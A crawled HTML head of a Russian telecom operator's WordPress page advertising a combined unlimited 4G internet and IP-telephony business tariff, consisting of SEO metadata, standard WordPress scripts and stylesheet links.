

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otktel.ru/uncategorized/internet-i-telefoniya-za-1-777-r-v-mesyac/
body_size: 31405
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta charset="UTF-8" name="viewport" content="width=device-width, initial-scale=1.0">
	<!--meta charset="UTF-8" name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" /-->
	<link rel="profile" href="http://gmpg.org/xfn/11">
	
	<!--link href="https://fonts.googleapis.com/css?family=Exo+2:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&amp;subset=cyrillic" rel="stylesheet"-->
	<!--link href="https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&amp;subset=cyrillic,cyrillic-ext" rel="stylesheet"-->
	<!--link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&amp;subset=cyrillic" rel="stylesheet"-->
	<!--<link href="/wp-content/themes/wp-bootstrap-4/assets/css/open-sans.css" rel="stylesheet">-->
	<link href='https://fonts.googleapis.com/css?family=Roboto&subset=latin,cyrillic,latin-ext' rel='stylesheet' type='text/css'>
		<meta name="yandex-verification" content="61d464082e20f44b" />




	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Бизнес Коннект - безлимитный интернет и телефония за 1 997 ₽ в месяц - Оператор связи ОТК</title>
	<meta name="description" content="Комплексный тариф Бизнес Коннект - это отличное предложение для оптимизации бюджета расходов на IT-услуги, безлимитный 4G LTE интернет, ip-телефония" />
	<link rel="canonical" href="https://otktel.ru/uncategorized/internet-i-telefoniya-za-1-777-r-v-mesyac/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Бизнес Коннект - безлимитный интернет и телефония за 1 997 ₽ в месяц - Оператор связи ОТК" />
	<meta property="og:description" content="Комплексный тариф Бизнес Коннект - это отличное предложение для оптимизации бюджета расходов на IT-услуги, безлимитный 4G LTE интернет, ip-телефония" />
	<meta property="og:url" content="https://otktel.ru/uncategorized/internet-i-telefoniya-za-1-777-r-v-mesyac/" />
	<meta property="og:site_name" content="Оператор связи ОТК" />
	<meta property="article:published_time" content="2020-02-19T15:36:00+00:00" />
	<meta property="article:modified_time" content="2020-09-29T13:41:54+00:00" />
	<meta property="og:image" content="https://otktel.ru/wp-content/uploads/2019/01/Inet_tel.png" />
	<meta property="og:image:width" content="1118" />
	<meta property="og:image:height" content="1108" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Дмитрий Балобанов" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://otktel.ru/uncategorized/internet-i-telefoniya-za-1-777-r-v-mesyac/#article","isPartOf":{"@id":"https://otktel.ru/uncategorized/internet-i-telefoniya-za-1-777-r-v-mesyac/"},"author":{"name":"Дмитрий Балобанов","@id":"https://otktel.ru/#/schema/person/1f43e9436f9ccdfd20f5198f6a3a6712"},"headline":"Бизнес Коннект &#8211; безлимитный интернет и телефония за 1 997 ₽ в месяц","datePublished":"2020-02-19T15:36:00+00:00","dateModified":"2020-09-29T13:41:54+00:00","mainEntityOfPage":{"@id":"https://otktel.ru/uncategorized/internet-i-telefoniya-za-1-777-r-v-mesyac/"},"wordCount":290,"publisher":{"@id":"https://otktel.ru/#organization"},"image":{"@id":"https://otktel.ru/uncategorized/internet-i-telefoniya-za-1-777-r-v-mesyac/#primaryimage"},"thumbnailUrl":"https://otktel.ru/wp-content/uploads/2019/01/Inet_tel.png","keywords":["4g","ip-телефония","безлимитный","бизнес","интернет","коннект","телефония"],"articleSection":["Специальные предложения"],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://otktel.ru/uncategorized/internet-i-telefoniya-za-1-777-r-v-mesyac/","url":"https://otktel.ru/uncategorized/internet-i-telefoniya-za-1-777-r-v-mesyac/","name":"Бизнес Коннект - безлимитный интернет и телефония за 1 997 ₽ в месяц - Оператор связи ОТК","isPartOf":{"@id":"https://otktel.ru/#website"},"primaryImageOfPage":{"@id":"https://otktel.ru/uncategorized/internet-i-telefoniya-za-1-777-r-v-mesyac/#primaryimage"},"image":{"@id":"https://otktel.ru/uncategorized/internet-i-telefoniya-za-1-777-r-v-mesyac/#primaryimage"},"thumbnailUrl":"https://otktel.ru/wp-content/uploads/2019/01/Inet_tel.png","datePublished":"2020-02-19T15:36:00+00:00","dateModified":"2020-09-29T13:41:54+00:00","description":"Комплексный тариф Бизнес Коннект - это отличное предложение для оптимизации бюджета расходов на IT-услуги, безлимитный 4G LTE интернет, ip-телефония","breadcrumb":{"@id":"https://otktel.ru/uncategorized/internet-i-telefoniya-za-1-777-r-v-mesyac/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://otktel.ru/uncategorized/internet-i-telefoniya-za-1-777-r-v-mesyac/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://otktel.ru/uncategorized/internet-i-telefoniya-za-1-777-r-v-mesyac/#primaryimage","url":"https://otktel.ru/wp-content/uploads/2019/01/Inet_tel.png","contentUrl":"https://otktel.ru/wp-content/uploads/2019/01/Inet_tel.png","width":1118,"height":1108,"caption":"Виртуальная АТС для бизнеса"},{"@type":"BreadcrumbList","@id":"https://otktel.ru/uncategorized/internet-i-telefoniya-za-1-777-r-v-mesyac/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://otktel.ru/"},{"@type":"ListItem","position":2,"name":"Бизнес Коннект &#8211; безлимитный интернет и телефония за 1 997 ₽ в месяц"}]},{"@type":"WebSite","@id":"https://otktel.ru/#website","url":"https://otktel.ru/","name":"Оператор связи ОТК","description":"Безлимитный 4G LTE интернет в офис, Облачная АТС, IP-телефония для бизнеса, виртуальный номер","publisher":{"@id":"https://otktel.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://otktel.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://otktel.ru/#organization","name":"Оператор связи ОТК","url":"https://otktel.ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://otktel.ru/#/schema/logo/image/","url":"https://otktel.ru/wp-content/uploads/2023/04/logo-1.png","contentUrl":"https://otktel.ru/wp-content/uploads/2023/04/logo-1.png","width":745,"height":322,"caption":"Оператор связи ОТК"},"image":{"@id":"https://otktel.ru/#/schema/logo/image/"}},{"@type":"Person","@id":"https://otktel.ru/#/schema/person/1f43e9436f9ccdfd20f5198f6a3a6712","name":"Дмитрий Балобанов"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' />
<link href='https://ajax.googleapis.com' rel='preconnect' />
<link href='https://fonts.googleapis.com' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Оператор связи ОТК &raquo; Лента" href="https://otktel.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Оператор связи ОТК &raquo; Лента комментариев" href="https://otktel.ru/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/otktel.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://otktel.ru/wp-content/plugins/woocommerce-ajax-filters/css/widget.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-scroll-style-css' href='https://otktel.ru/wp-content/plugins/woocommerce-ajax-filters/css/scrollbar/Scrollbar.min.css?ver=1.2.8' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://otktel.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://otktel.ru/wp-content/plugins/woo-gutenberg-products-block/build/wc-blocks-vendors-style.css?ver=9.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://otktel.ru/wp-content/plugins/woo-gutenberg-products-block/build/wc-blocks-style.css?ver=9.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://otktel.ru/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=4.15.0' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://otktel.ru/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='open-iconic-bootstrap-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/open-iconic-bootstrap.css?ver=v4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-4-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/bootstrap.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-4-style-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='css-styles-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/styles.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-prettyPhoto-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/prettyPhoto.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-owl-carousel-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/owl.carousel.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-custom-scrollbar-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/jquery.custom-scrollbar.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-fancy-select-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/fancySelect.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-masterslider-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/masterslider.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-ms-lightbox-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/ms-lightbox.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-slick-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/slick.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-main-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/main.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-mobile-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/mobile.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-4-woocommerce-style-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/woocommerce.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-bootstrap-4-woocommerce-style-inline-css' type='text/css'>
@font-face {
			font-family: "star";
			src: url("https://otktel.ru/wp-content/plugins/woocommerce/assets/fonts/star.eot");
			src: url("https://otktel.ru/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"),
				url("https://otktel.ru/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"),
				url("https://otktel.ru/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"),
				url("https://otktel.ru/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
			font-weight: normal;
			font-style: normal;
		}
</style>
<script type="text/javascript" src="https://otktel.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce-ajax-filters/js/scrollbar/Scrollbar.concat.min.js?ver=1.2.8" id="berocket_aapf_widget-scroll-script-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/js/jquery.prettyPhoto.js?ver=6.4.7" id="js-prettyPhoto-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/js/owl.carousel.min.js?ver=6.4.7" id="js-owl-carousel-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/js/masterslider.min.js?ver=6.4.7" id="js-masterslider-js"></script>
